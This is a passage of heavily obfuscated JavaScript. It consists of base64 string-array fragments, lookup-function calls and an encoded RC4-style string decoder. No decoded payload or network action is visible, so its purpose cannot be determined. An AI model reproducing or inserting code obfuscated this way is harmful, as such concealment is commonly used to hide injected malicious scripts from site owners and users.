'+'1R0QnLCdXUWJubzNSY05HJywnY1pGY08z'+_0x3655486v(0x226)+_0x3655486v(0x2bb)+'tlaGNRVycsJ1c0aGNNOG9BeUh0ZFNtb05'+'5ZDBLZ21rQycsJ3A4b3ZXUU5kSWNlJywn'+'VzRCZElYRyttVycsJ1c2bUNkU29NY2EnL'+_0x3655486v(0x191)+'wnVzRkZEp4')+('VHVXNHknLCdjbW9WVzZoZExTb1AnLCdXN'+'nBjVkpuZWJHJywnRkthQnRmMCcsJ3g4b0'+'tkU2tSYlcnLCdXNDNkVDB6MFc2ZScsJ2s'+'4b1dXNnJNJywnV09UYWFTazlXTzAnLCdX'+'NnhkVkllUWVhJywnV1BWY1V1dmJCRycsJ'+'1dPdGRUbWtwZU1lJywnbk1UUmxMRycsJ3'+'FjZWVDQ2tXJywnV1JSZEw4a2xvS20nLCd'+'XT3VTQXRSZFVhJywnVzY4cldRU2tXNlcn'+'LCdXT2xjR2dyNHFXJywnV1BtVHRjRmRIV'+'ycsJ3Y4a2lXUk5jVTNpJywnZlNvWldPM2'+'RJYnEnLCd2bW9tVzdqRVdRcScsJ29LTDZ'+'vTjQnLCdhOG9yV1BYWlc1NCcsJ1dSQ0FB'+'YlZkUlcnLCdrZGIrRUNvMScsJ2E4a0FXN'+'E5jS0NrMycsJ1dQTFBrOGtCV1BtJywnV1'+_0x3655486v(0x2a7)+'HJywnV1FDQXRiQmRPRycsJ1c3YUhtOG9Q'+'aVcnLCdXUHBkVG1rU2xocScsJ1c0R0ptb'+'W9CaFcnLCd1U29rQ21vY3VXJywnV1B4Y1'+_0x3655486v(0x399)+'rT2xTbzRCVycsJ2k4b0pXUnIranEnLCdX'+'T3hjRzI5OXFXJywnaENvRVdQamFtYScsJ'+'1dPdWlCR3hkR0cnLCdiOG9JV1AxSmhXJy'+'wnV1FyZG92VmNNRycsJ2JDa3pXN1pjSUN'+'rVicsJ3JxbWJXUmo2JywnVzZxVGk4b0hl'+_0x3655486v(0x355)+'npXJywnRkNrdGRXU3gnLCdXUkZkVFdPYk'+'NXJywnV1BKZFZhUzhBVycsJ2lZM2NKM3B'+'jTmEnLCdXUXRkUFNrL1dRUmNOVycsJ1dS'+_0x3655486v(0x1f2)+'2U4a2ZXT3ZJV1FhJywnbWQ0ZGpnZScsJ3'+'pta21XUk5j')+('TzFHJywnY0NvdVdSdkhnRycsJ1dPOThoM'+'DNjS0cnLCd4ZE8rV09iNCcsJ2tDbzBXT0'+'5kUUllJywnV1BISGd2dGNVRycsJ1c0NFl'+'XT0dJVzY0JywnV1I5MWVTay9XUVMnLCdX'+'UTdkVFphWEJXJywnV1FGY0lYbGRPbW9UJ'+_0x3655486v(0x181)+'dPeScsJ0RzQzZXUERHJywnZFpwY1BMM2N'+'JcScsJ1c1Q0RubW9OYXEnLCdXUGhkSUNr'+'WG9HVycsJ1c0dXplOG9pcEcnLCduOGtBa'+_0x3655486v(0x169)+_0x3655486v(0x292)+_0x3655486v(0x1d6)+_0x3655486v(0x384)+'CdybWtzV1FOY0xMNCcsJ1dSUmNNMlR1dl'+_0x3655486v(0x2b3)+_0x3655486v(0x304)+'aycsJ1dRWmNNWVRLVzRpJywnbUdTWmx4d'+'ScsJ1dPbGNQQ29qVzYvY0tHJywnQUxmUV'+'c2YUInLCdFckdGczhrRCcsJ1dPTmNWU28'+'4VzdsY0thJywnVzR4Y04wL2RKQ2tjJywn'+_0x3655486v(0x3ab)+'WhjTWEzZEtDb1onLCdXUmhkTFdpQXVhJy'+'wnd1NvOWNTazZucScsJ2hKSGFXN0dtJyw'+'nVzZIb3ZLSzInLCdXUm1YVzRCZE5iOCcs'+'J1dQN2ROOGtBZU1xJywnaG1vWFdSbjZoV'+'ycsJ3RaT0lCOGt5JywncENvZnc4b0tuRy'+'csJ1c2WmNRTjNkSVNrUicsJ3J0YURXUUx'+'hJywnYkNvNFdSamNnVycsJ1dPaGNWWkJk'+'UVNvNicsJ3pOemJrTWknLCduU2twbVgxR'+'CcsJ1dRYmVvdzNjT0cnLCdtbW9WbUtSZE'+'xhJywnV1Bl')+(_0x3655486v(0x2e6)+'XBZanUnLCdDU292Q1NvZHFxJywnYldIYU'+'Jtb0knLCduQ29NQVNveGxHJywnVzVGZEl'+'ZcXhlYScsJ1c2SmNSTGxkTENrNCcsJ1dQ'+'dTVBYnRkSEcnLCdXNnRkU2NHWGdXJywnc'+'zNiRHIwSycsJ29Mdm9weEsnLCdXUXY0ZF'+'NrQ1dQTycsJ0FTa0pXNW5manY1RnhyOCc'+'sJ2hta1NucXI4JywnZENveVc1bjhXNHUn'+_0x3655486v(0x171)+'CcsJ0UxUGFXN2VIJywnRkNvdGhDb1VmcS'+'csJ2dTb3NXUDVhcEcnLCdCV0dOcnFaZFF'+_0x3655486v(0x16e)+'JywnV094ZEo4azRmMksnLCdjOG9DVzR2M'+'Vc1ZScsJ3M4b2pEU296cXEnLCdzeFBKVz'+'dtMycsJ2ptb25kTUJkUVcnLCdXN2JweWd'+_0x3655486v(0x3d5)+'T0NhJywnVzZCY1MwdGRUOGt5Jywnd2ZLS'+'mgwTycsJ1dRenFhZy9jSXEnLCdxQ2tIZm'+'E0SicsJ2FXTFNEU29mJywnVzd1eFdQeUp'+'XNkMnLCdXNjQrV09xNlc1ZScsJ0YzS3pu'+_0x3655486v(0x179)+'GRkVG1rNCcsJ25INUZXNWVoJywndGFtQV'+_0x3655486v(0x328)+_0x3655486v(0x1e8)+'Q2NhJywnbDhrTGs4b1NFVycsJ3Fta21XU'+'EZjSzNHJywnbUlLMXB1RycsJ3N1VE5XNm'+'lBJywna21vcWFtbzNsc3kxJywnVzRWY0l'+_0x3655486v(0x33d)+_0x3655486v(0x2ff)+'25tb01XN3JJVzVtJywndHdYYmV2bScsJ2'+'pta1dsYVQ1')+('JywnVzQwcWFtb1BhcScsJ2NDaytXT1hLV'+'1FXJywnVzYxT3FONGgnLCdqOG9TVzcvZE'+'ltb0QnLCdXUVJjVG1vTVc1ZGNJVycsJ2g'+_0x3655486v(0x3e3)+'J0NNcUtudksnLCdXUVpkUXJLMHRHJywnV'+'1Fua2NmRmNKcScsJ1c0cUVjOG9KYXEnLC'+'dXNzhhZVNveGtXJywnV1JsZE5IQ0VxVyc'+'sJ2NXNGNiZ2UnLCdXNXRjUUgxNGJXJywn'+_0x3655486v(0x230)+_0x3655486v(0x3ed)+'csJ3Q4a2puc1daJywnalNvWldPQmRTc08'+_0x3655486v(0x1dd)+'ZVc1TycsJ1dPR1NzU2s0RmEnLCdXUTdkT'+'1lpZXNxJywnVzZ6bkMxeUEnLCdic2JTVz'+'ZHKycsJ3VOMUVXN1dhJywnVzRXOWU4bzB'+'nYScsJ1c1dGNIdy9kUG1rZycsJ2o4b0RX'+'UmJLVzVhJywnVzZHTGhtb2VpYScsJ3RDb'+'2JlOG80aWEnLCdXNHVhbFNveW9HJywnbm'+'1vdnptb21vcScsJ0I4bzRkQ29WbVcnLCd'+'yWldGV09iWScsJ0FLZUdCM1MnLCdXT1dV'+'d2FaZElxJywnb21vM2wyM2RHYScsJ0ZTa'+'2pXUlJjR2h1JywnRUNvMUFDb25ycScsJ2'+'ltb2ptMXBkUkcnLCd2U29sVzdETFdPdSc'+'sJ2Ztb1RXNWo1VzZDJywnYXE1OFc2Q0In'+'LCdtbW90aWhGZElhJywnQWVPOWExVycsJ'+'1dQcGRVclNEdVcnLCdXUjlQaVNrUVdRRy'+'csJ1dRQmRIOGszaktTJywneEgwTnI4a0k'+_0x3655486v(0x3b4)+_0x3655486v(0x19c)+'ycsJ2RTa0dXUDkyV1B5JywnV094Y1RaYm'+_0x3655486v(0x219))+('eFhBZU4wJywnQzhvbGpta2JrYScsJ1c0M'+'XF1d1NpJywnVzdsZFBZR2VjYScsJ1dSWm'+'NVR25nVzZpJywnV1JGY0xhTEZXNlMnLCd'+'FaHIyck1TJywnbnFxaml2bScsJ3Z3ODVG'+_0x3655486v(0x189)+'ywnV1I1L2cwdGNOYScsJ1c0RmRTMnZVVz'+'RPJywnV1F6RWdOWmNTVycsJ2JNdnFnZm0'+'nLCdsbWs2Vzc3Y0tDa3UnLCdXUjNjUXdm'+_0x3655486v(0x392)+_0x3655486v(0x16b)+'1vRFc3TmNNVycsJ3R0cThXUXozJywnYzh'+'vcXpTb3ZnYScsJ2pTb0VXNmIvVzVpJywn'+'V083ZElDa29XUHRjUFcnLCdsYVA0Q21vS'+'CcsJ3BKT0JpdmknLCdwTlB3ZE5tJywnV1'+'FEOWFta3JXUHEnLCdXNnBkTGUxSVc0Vyc'+'sJ3BDa29XT3J4V091JywnV1JCY0xDb2ZX'+_0x3655486v(0x1fa)+_0x3655486v(0x371)+'BpZVc0YlpXUHknLCduU2tLVzRsY1ZTazE'+'nLCdXUkZkVnN5TkNHJywnVzdGZFJhYWtr'+'cScsJ2tOWHliTjAnLCdXTy9jT0tQQ0VXJ'+'ywnczNuWGpOMCcsJ1c0ZVNiQ29Bb0cnLC'+'dXN1JkSkd5a2dxJywnbzhvRlc3TDFXNGE'+'nLCdlbW95RENvdGdxJywnV1JaZFFta3BX'+_0x3655486v(0x3b3)+_0x3655486v(0x386)+'E3QjhrdicsJ2U4b3d2U28xYXEnLCdoQ2t'+_0x3655486v(0x2e5)+'azJsdGZBJywnV1BsY1R4cktGVycsJ2hta'+'1pvWHp6JywnVzZSZFB4VDBXNnEnLCdXNH'+'E3bW1vbG5x')+('JywnRUNvQ1c0SGhXUHEnLCdXUS9jUFNvZ'+'Fc2TmNWYScsJ1dPcVpXNVRNV1JpJywnbF'+'NvS0FDb25pcScsJ1c0dlRxZUdKJywnV09'+'SZEo4azBlMkcnLCdXUnBkSUNrbFdScGNN'+'VycsJ1c1dVBiU28vcFcnLCdXUkJjSFNvM'+'Vc2dGNRYScsJ2ZDb2dkZlZkSHEnLCdvU2'+'9SVzRsZE1Db1MnLCd4OG9vVzQxaVdQeSc'+'sJ1c0M2NKMHhkVG1rMScsJ1c2WmRSZkxL'+'VzZTJywnV08vZE9heWZ1RycsJ1c1ZGNQM'+_0x3655486v(0x287)+'c1cmhXUVcnLCdpU29rY01CZExXJywnVzY'+'4RmpDbzNiVycsJ1c2SmRVZzFlVzRhJywn'+_0x3655486v(0x282)+'ycsJ3hTa0FrYTQ4JywndmEweHVTa3gnLC'+'duOG9NV1BwZFRXUycsJ2ttb0dkTVpkSFc'+_0x3655486v(0x3df)+'UkcnLCdXT1djVzZCZE5xeScsJ1c0R2dhU'+'29Ja0cnLCdXUk96VzZOZEhHQycsJ0Ztaz'+'FscmVUJywnaDhrMG5jYjEnLCdXUXRjTWF'+'yeFc3TycsJ29ta25XNVJjUlNrcCcsJ1dP'+'cWtyQ2tSQUcnLCd2eGlic0tPJywncG1rR'+'Vc0VmNOOGtUJywnRDhvSFc0UGVXUTAnLC'+'d4bWtTV1JoY1R2aScsJ3RDb1h1U29nRnE'+'nLCd4U2t6YUlPVycsJ2dta2RXNmhjUENr'+'RScsJ3hNU0VnTm0nLCdXNFdSV1JHcVc0d'+_0x3655486v(0x3d7)+'csJ2Q4b3ZXUEZkT0cwJywnV096UmxTa3d'+'XUGEnLCdXUlNFc21rMEFhJywnV1FKZFI4'+'a2JXUnBjUGEnLCd1U2tYbWNLRicsJ1c3T'+_0x3655486v(0x300)+'BkY0ltby9X')+('NXBjTnEnLCd1Tm5md2ZtJywnV09XV1c3N'+'2RWSksnLCdrWFBHVzc0MCcsJ1dST0JCQ2'+'tSRnEnLCdXNlNKZG1vR2phJywnVzRoY0l'+'iZkpqcScsJ3Q4a0tXUGxjSDNTJywneDE1'+_0x3655486v(0x34f)+_0x3655486v(0x31b)+'NvWGltb3puVycsJ1c0bGRUd2JOVzdXJyw'+'nRThrdmNJQ0gnLCdrQ2tXVzcvY09Ta1on'+'LCdBMmZ0VzVpTCcsJ1dQdGNRQ28vVzRKY'+_0x3655486v(0x28f)+'UvY1FhJywnb1Nra2pTb0R0YScsJ1c2bGR'+'OYXVMbHEnLCdXN2hjTU1oZE1ta3cnLCd2'+'d21FdzFpJywnV1FkY0pxVmRKOG9uJywnV'+'1BkZExta0FXT2RjVHEnLCd0TERrVzVlUS'+_0x3655486v(0x2cc)+'QaGNMVycsJ24zblJoM08nLCdXUkpjTkNv'+'Tlc2TmNVVycsJ2dDb0lXUlBpVzdxJywnV'+'1JpOFc2cnVXUkcnLCdXT2U4VzYzZFVyMC'+'csJ25Tb3JkZlpkUWEnLCdlU2tVakdMcCc'+'sJ3ZJYVdxQ2tlJywnV09aZFFKV2FyVycs'+'J3JYdVZXUWJIJywnV1BWY0thUmRWQ29OJ'+'ywnV1FLSkVTa3l5VycsJ1dSM2NKbW9GVz'+'dkY1BxJywncUNrYldRN2NIMDgnLCdjbW8'+'1V094ZEthYScsJ1c2R0dXT0MxVzdXJywn'+'VzU0VWpTb0VwVycsJ3p2RGRjdk8nLCdXU'+_0x3655486v(0x2c9)+'wncW1va1c2SElXUG0nLCdnSmhjU3YvY1J'+_0x3655486v(0x368)+'bHEnLCdXNnYyd2c0UicsJ1dQQmNUcTFLV'+_0x3655486v(0x37f)+'RXJywna01U')+('OGJNUycsJ2pDbzhXUFhXVzRTJywnbW1rV'+'W5XTFgnLCdXUFJjVWF4ZE9Tb3gnLCdXUW'+'RkVlNrbmp2UycsJ3VLcm5XNWVEJywnQWJ'+_0x3655486v(0x223)+'WGFNakcnLCdXUmUwdlNreXFXJywnb2FqS'+_0x3655486v(0x177)+_0x3655486v(0x217)+'PVzZTJywnam1rZldRNVpXT08nLCdXUlZk'+'TThrQVdRWmNTcScsJ1c2bXNpOG81ZFcnL'+'CdpZEhzVzc0aicsJ1dRWHloQ2t5V09LJy'+'wnZklmWVc0dWwnLCdXNWRkUUpXK2dXJyw'+'nalNvRVdPN2RMWGEnLCdXUGFDczhrd3JX'+'JywnV1FOY05aUmRQOG9yJywndFNrTVdQQ'+'mNTZUsnLCd1U292Y21vM2RxJywnbld2NV'+'c3S1AnLCd3aHVaczBhJywnRk5iTnEzNCc'+'sJ1dQaGNJMlBkVzdtJywnVzdYcXkwYUcn'+'LCdubW9YVzdYelc3NCcsJ0FjNGJ6bWt2J'+'ywneUNrYVdQTmNNM08nLCdpWmFVaDI0Jy'+'wndkNvQ2lTb01mVycsJ2JDb0xXNXBkTVN'+'vaycsJ0UxYmNXNThMJywnbm1vY3Ztb2Jn'+'RycsJ2JMdlFtM3EnLCdDeHpTVzVldycsJ'+'1c3T3RnOG9hZlcnLCdXUnVGVzZ4ZFNhSy'+_0x3655486v(0x340)+_0x3655486v(0x1e7)+'ZGRRWTQnLCdzbW81YUNrTGpXJywnZDhvV'+'VdRMWRXN3knLCd3MHpQRDJxJywnZG1rK1'+_0x3655486v(0x1c7)+'3ZFRDazZXUE5kVVhWY1NDay9vSjdjSHEn'+'LCdXUkNxVzU5bFdSaScsJ2NDa1ZXUTVXV'+'09lJywnV1JwZFZJbWN1YScsJ1c2RmRLTU'+'RiVzc4Jywn')+('YThvcFdPMS9ocScsJ1dROEdXNEpkU1hLJ'+'ywndXd6ZWV1dScsJ3V3YVZ1MmknLCdmQ2'+'9KV1FyaFc0cScsJ1c0M2RIMVhMVzdtJyw'+'nV1BWZFZXcTFFVycsJ2o4bzFXUWxkUlk4'+'JywnRE52NFc0V0onLCdXUDdkVThrWFdSM'+'2NPRycsJ1dQSmRRdGRkUjhrVVc1N2NKeG'+_0x3655486v(0x1f4)+'4VzVoZE1aSycsJ3IxYjJwZ08nLCdCdlNN'+'RExhJywnY3FKY1IwaGNWRycsJ1dPdVV1S'+'VZkVGEnLCdXNmxkTHE4T2hxJywnV1FLT3'+'c4a09CcScsJ1dQVGJubWtKV09PJywnY0N'+_0x3655486v(0x1a7)+'J3Jta1FhdHUxJywnenR1cVdSckgnLCdXU'+'Ex3Y3d4Y1NhJywnV09OZFRDa0VXUGxjT1'+'cnLCdXUlJkSThrd1dQeGNOcScsJ2tTbyt'+_0x3655486v(0x3ef)+'SHFQOFc2aScsJ1dSaGNLTHJkc2EnLCdXU'+'G5uY0NreVdRMCcsJ1c0cWFtOG9HbVcnLC'+'dXUHFzVzc1MVdQdScsJ0JTb3JuU28wZkc'+'nLCdXNkJkUHdEVFc3NCcsJ2htb0xXUnBk'+_0x3655486v(0x3db)+_0x3655486v(0x2b0)+'dnN2NRcScsJ3RMckJXN3l6JywnV09idm5'+'lQmNScScsJ1c3Q2ZlOG9zY0cnLCdXT0NU'+_0x3655486v(0x3a9)+'VRFb3hSY0lhJywncUNvOHc4b2R4VycsJ2'+_0x3655486v(0x259)+'sJ1c1VmRVWWFlb0cnLCdXNEZkUndIRVc2'+'MCcsJ1c0bWdwOG9rbkcnLCdqQ2tuVzRWY'+'09Ta04nLCdXUlRQaTNGY0dxJywnVzZoY1'+_0x3655486v(0x178))+(_0x3655486v(0x25c)+'WtFJywnV1BsZFJXT3R6RycsJ2JDa1dXT3'+_0x3655486v(0x202)+_0x3655486v(0x3b9)+'NWtHJywnVzZ4ZFRjbVhscScsJ2Y4b1ZXN'+_0x3655486v(0x204)+'VhSGZtb2VnYScsJ1dQaGNQZ2Ixd3EnLCd'+'XUHBjS1lUNVc3MCcsJ1dSU3NXNnJXV1Jt'+'JywnV1JtV0Q4ay92VycsJ29tb0JXUXJQV'+'zdHJywnQ0NrYmtZOHYnLCdpWUhTVzQ4NC'+'csJ1dRQ2V0dGxkSnEnLCdzSmkxQlNrZic'+'sJ3RzZWh3bWtGJywnVzVCZE5yYWJlYScs'+'J2tTb2ZFbW9Oa0cnLCdXT3RjSVpuOFc2V'+'ycsJ284b1ZXNHYrVzRDJywncjJQTUJnbS'+_0x3655486v(0x17d)+_0x3655486v(0x2fa)+'JywnZHRsY1RncGNNcScsJ0RlWGx0dnknL'+'Cd0TEQrdk5lJywncFNrZVc0eGNNbWtxJy'+'wnQWU1cmNNRycsJ1c3UDF0ZzR3JywnVzV'+'1ZFdPYVdXNHknLCdXTzNjTFh4ZExDb0sn'+'LCdXUHVZVzViMVdSdScsJ3llVDFmdzAnL'+'CdnOGtYVzdSY1E4a0knLCdXT3RkSDhrel'+'dPN2NIVycsJ21tb1lXNWpOVzcwJywnRFN'+'vN204b3knLCdnOG9lVzdSZEttb0UnLCdX'+_0x3655486v(0x289)+_0x3655486v(0x236)+'NHRycsJ3gxZWFxMGknLCdFOGs0V1JCY1F'+'LYScsJ3JTb3BXNkQxV1BTJywnRThvdXJT'+_0x3655486v(0x31a)+'mU4a1pXTzAnLCdBZVduajNpJywnZDhvbV'+_0x3655486v(0x2b5))+('LCd2WGlMV1B6TScsJ2E4b1RXUm40a1cnL'+'CdCQ281YjhrTW9xJywnVzRwZE1MMVJXN0'+_0x3655486v(0x341)+_0x3655486v(0x255)+'QycsJ3Btb09XUFRSVzd5JywnZldIaVc3N'+'EsnLCdXN2xkSXduV1c2RycsJ3RTbzNhbW'+_0x3655486v(0x2e7)+'1eVcnLCdmeGY1Z3ZDJywnVzV1Smk4b1hk'+'VycsJ0NTbzhhOG9mbXEnLCdsaGJoZXY0J'+'ywnV09OZE9zTyt3YScsJ1dROWFuQ2srV1'+_0x3655486v(0x3ec)+'aY1RXJywnVzZCY1NYUHRiRycsJ2ZoTFdu'+'Tk8nLCd1eFRrVzUwZScsJ0FNaUNhMzAnL'+_0x3655486v(0x24d)+'FJbUh4U2t6JywnV1AvY1JDb3pXNjNjSFc'+'nLCdtZjU1aU04JywnYjhvN1dRanlXNG0n'+'LCdXNENod3E3ZE9XdGNURycsJ1c2dVR3d'+_0x3655486v(0x2a3)+'NXT1RTVzdDJywnZjhvdVdSSG9XNTgnLCd'+'hU2tNcHJEMicsJ3NDbzR0U29wd0cnLCdq'+'OG9FV1FUaFc3OCcsJ3E4a1luY2l2JywnR'+'kNvbXRDb2x0RycsJ1dQWmNHQ29qVzdWY1'+_0x3655486v(0x37d)+_0x3655486v(0x2eb)+_0x3655486v(0x1aa)+'UknLCdXUi9jS0dKZE84bzknLCdXNldGYm'+'1vOWJhJywnZzhvSFc1TmRVQ28zJywndHV'+_0x3655486v(0x1db)+_0x3655486v(0x342)+'G8wV1FCZEpxUycsJ3JDa1dXUS9jUXU0Jy'+'wnbUhDVGJn')+('cScsJ3FDb3RXN25pV1J5JywnVzRtbm1Db'+_0x3655486v(0x1ba)+'Mxa1c1UycsJ3oydjVXNU9BJywnVzRwY1B'+'kNXNiYScsJ1c3ZUdiU28rZ1cnLCdDaHpt'+'a2dXJywnV1FGY0pxZkpXNDQnLCdXNEtuY'+_0x3655486v(0x227)+'96YW1rUGtXJywncThrRldPWmNRdTQnLCd'+_0x3655486v(0x18b)+'VzdoY05lcGRKQ2swJywndW1vMmFta2NjR'+_0x3655486v(0x1c3)+'csJ3NlekhXNkNOJywnV08zY0dtb2lXNjd'+'jT3EnLCd6ZURWVzRhNScsJ1dRaXRXN2Rk'+'S1pTJywnV1BTM1c1VHpXTzAnLCdXUGE3c'+'2RwZExxJywnVzRCZEhHZUNsYScsJ1dSRm'+_0x3655486v(0x358)+'DazhXUXhjVTJTJywnZHhId2l2VycsJ0Zo'+'YWJFZTQnLCdXUEJkUm1rR2J3VycsJ3NmU'+'zluMVMnLCdXT2hkVDhrTWYyOCcsJ3Bicj'+'d2bW96JywnbXhuaGoyOCcsJ1c1dGNPc3Z'+_0x3655486v(0x1f9)+'VzVYUlc2dScsJ1c0SGxyZWFCJywnbjFiQ'+'mpleScsJ1dPVGlrOGs3V1B1JywnVzV1UG'+'hDb1ZtVycsJ0ZoRzVDM2UnLCdtU290VzZ'+'uRVc1bScsJ2ZDb3RqdzNkUmEnLCd6OGsy'+'dWFGY05lNXVrOGtoZUNvZicsJ1dPcGNRR'+'0JkSW1vYycsJ1dRWmRTOGs2V1JoY1BhJy'+_0x3655486v(0x207)+'1cScsJ2Jta2FXUEgwV1BHJywnVzVkY1Fi'+_0x3655486v(0x321)+_0x3655486v(0x188)+'FXNGRjU2Iv')+('Y0tta3cnLCdXNHBkU0hHRXBXJywnV092O'+_0x3655486v(0x1b3)+'l5bUNvMmhhJywnVzRxSm9Db1pqVycsJ1d'+_0x3655486v(0x197)+_0x3655486v(0x1a6)+'EMnLCdmdHpJRENvMicsJ0FiS05xbWtKJy'+_0x3655486v(0x346)+'ZdVdXUVRiJywnVzZlam5tb2RrRycsJ21n'+'SDVsdzAnLCdlbWtoV1JmeFdSOCcsJ3dTa'+'0FsYU9XJywnV1IvY0pXMU1XNDQnLCdXUX'+'FRdm1rbEFXJywnVzZ5WWo4b2RnRycsJ25'+'Ta25tcXZBJywnaENrem10NXQnLCdhR1d3'+'b01xJywncVNrQ2lxQ1MnLCdXUTNkSFNrQ'+_0x3655486v(0x3bd)+_0x3655486v(0x2c4)+'xS1c2UHVXUlcnLCdGOGtmYVllRycsJ1dP'+'ZXV3WkpkR1cnLCdXT2VCVzcxeVdSSycsJ'+'1c0OXh4TkdWJywnVzcvY0dicmhwVycsJ3'+_0x3655486v(0x1fe)+_0x3655486v(0x17f)+'Z3piVzc0LycsJ2s4b0F4U29kb3EnLCdoW'+_0x3655486v(0x1e2)+_0x3655486v(0x354)+_0x3655486v(0x2ed)+'T3UnLCdGQ285VzQ1YldPRycsJ1dRaGNLM'+'0Q4dEcnLCdwbW90VzViaFc2bScsJ2o4b3'+'hlM0pkVUcnLCdXUE5jU1lyNVc0cScsJ1d'+'SQmRHOGttZUx1JywnYThrOVc1TmNKbWt0'+_0x3655486v(0x3e1)+_0x3655486v(0x31e)+'FOJywnV1Bo')+(_0x3655486v(0x28d)+_0x3655486v(0x229)+'BXN1pkVDJHNkJDb1VXUHEnLCdXUkJkUTh'+'reFdSZGNJVycsJ1c1cGRTTExyVzRxJywn'+_0x3655486v(0x1de)+'icsJ3ptaytXUkJjRzN1JywnQTJYN3NNUy'+'csJ1dQZGRHOGt5b2hpJywnaVg1MFc1OG4'+'nLCdXUlpjVkNvMFc2N2NVVycsJ1dPaGNL'+_0x3655486v(0x19f)+'1c2WmRLMExLVzdHJywnRm1vZ0NtbzVCRy'+_0x3655486v(0x2ba)+'OVzZLJywndmUxTHozaScsJ1c2dGRVc2l1'+_0x3655486v(0x224)+'3U4JywndXc1QndmdScsJ2pta0NkOG90Qn'+'EnLCdXNnV0V1B5Ulc2aScsJ1c3UmNRWTE'+'1Z2EnLCd5dXJUVzZtLycsJ21YMGptTWkn'+_0x3655486v(0x31d)+_0x3655486v(0x16f)+'9ueVc1UycsJ0FIeWJXUFRkJywnVzRQMHJ'+'3bU0nLCdXN1NvajhvRW5xJywnYjhrZ1c3'+_0x3655486v(0x27c)+'3FLV1FUSScsJ1dSRmRIZGFlc1cnLCdpU2'+_0x3655486v(0x195)+_0x3655486v(0x33b)+'UGY1cnNXJywnYXNML1c0bWwnLCd3MlNLb'+_0x3655486v(0x363)+'VhZicsJ0NHQzhXT0xyJywnV1JOZElyMEh'+'1RycsJ3VDb0RXNWZZV091JywnYlNvTVc2'+'ZmJXN1cnLCdjU293bHVCZEdHJywnV09OY'+'1N0aGRHOG94JywnV1B4ZEs4a3RXUnhjTV'+_0x3655486v(0x305))+('UU1WY1ZHJywnV1IvY1RlMUR6RycsJ2Ftb'+_0x3655486v(0x3ee)+'dCdmpMZ3ZhJywnbDhra29HZmwnLCd5Q2t'+'XV08vY09OVycsJ1dPbGNVWTdkSFNvNycs'+'J2U4a21vbW90d2EnLCd6WHVKV1BEKycsJ'+'1dQSFVwQ2tIV09tJywnaG1rMGdYOTUnLC'+'dXUVhDazhrWFdRQycsJ1dPSmRPU2tkZzN'+'5JywnY0NvOFc1YkdXNlcnLCdXUkxIcDhr'+'a1dRNCcsJ1dPL2RSWE9adHEnLCdXNDl4c'+'mcwYScsJ2hDb3NXT2o5VzVTJywnV09KZE'+'lZdTFDYScsJ1dQM2NVcUpkUW1vYycsJ2d'+_0x3655486v(0x396)+'J1dQWmRMOGt0bjIwJywnRlp5TEZta3QnL'+'CdXN05kSkg4SGthJywncEdoY1BoQmNLYS'+'csJ1dSdlNlMGhjVUcnLCd1SXVQQlNrOSc'+_0x3655486v(0x2ae)+'J1c1N2RLWmFkbXEnLCdXUC9jR01yVndhJ'+'ywnYnRld3AyZScsJ1dRN2RKZGF3cnEnLC'+_0x3655486v(0x249)+_0x3655486v(0x21f)+'cScsJ3FTa1lXUnRjSHZpJywnbm1vRFc2e'+'kFXNTQnLCdGaGZZdXg4JywnbzhvdFdROV'+'NXNWUnLCd1Y2lSRW1rNScsJ2U4b0hEbW9'+_0x3655486v(0x25f)+'VzVtJywndnE0YVdSbnEnLCdhU2tEV1JiM'+_0x3655486v(0x2e0)+'c3dU4nLCdXUFA5Y0NrTldQYScsJ1c2cUx'+'rbW9xY1cnLCd1Q29obUNvM2lhJywnVzQ3'+'ZFRlbjBXNzgnLCdmWE8yb2VPJywncHRsY'+'0d4eGNHcScsJ1dQYTJXNkhVV1JXJywnZm'+'1rb2hYUGon')+(_0x3655486v(0x194)+_0x3655486v(0x2dc)+_0x3655486v(0x2dd)+'hJywndFNrWFc3UG9XN1cnLCdvbW95V1JY'+'S1c3MCcsJ2RTa1VrV1RFJywnV1J4ZElDa'+_0x3655486v(0x39a)+'laY05NM2NSYScsJ2htb0lXNzVRVzQwJyw'+_0x3655486v(0x3ad)+_0x3655486v(0x284)+'ywnVzdpU2JTbzVvRycsJ2hTb0RXN2hkUU'+'NvRCcsJ1dRTmNJYjNkS21vZCcsJ25LUG9'+_0x3655486v(0x2df)+'OFQnLCdXUlpjTWI3ZE5Db00nLCdBQ283Y'+'21vSWRxJywnV1BPb3dJTmRQcScsJ1dPRm'+'NRZHBkSlNvWScsJ2dyL2NIeEpjVHEnLCd'+_0x3655486v(0x318)+'J3Axam5pM0cnLCdrS3ZvbXc4JywneWRlZ'+'EVTa1gnLCdlRzUvVzdHaycsJ1dSZVl3cT'+'dkUVcnLCdXNDltenh1bScsJ0JtazdXT0J'+'jU3ZpJywnV1AvZEhtazJmTFMnLCdXNDNk'+'T2V2cVc2dScsJ1c1T3VXUDRuVzRHJywnc'+_0x3655486v(0x1c9)+'d5U28xVzRYTVdRRycsJ1c2Q3FobW8zZmE'+'nLCdXT0w2cDhraFdRdScsJ3VTa2xXUDNj'+'S2VLJywna2hUdm9ndSddO2Z1bmN0aW9uI'+'F8weDIzMzQ5NThkKGEsYil7YT1hLTB4MW'+'VkO3ZhciBjPV8weDIzMzQ5NThjW2FdO2l'+_0x3655486v(0x317)+_0x3655486v(0x186)+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+_0x3655486v(0x1bb))+('dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+_0x3655486v(0x2a6)+'Igaz0nJztmb3IodmFyIGw9MHgwLG0sbix'+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+_0x3655486v(0x220)+'CsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ2'+_0x3655486v(0x247)+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x3655486v(0x1a0)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0nJyxyPScnO2w9ZChsKTtmb3I'+_0x3655486v(0x339)+'dTx2O3UrKyl7cis9JyUnKygnMDAnK2xbJ'+'2NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbm'+'cnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik'+'7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHIp'+_0x3655486v(0x2fc)+'3QrKyl7blt0XT10O31mb3IodD0weDA7dD'+'wweDEwMDt0Kyspe289KG8rblt0XSttWyd'+'jaGFyQ29kZUF0J10odCVtWydsZW5ndGgn'+_0x3655486v(0x3b2)+'10sbltvXT1wO310PTB4MCxvPTB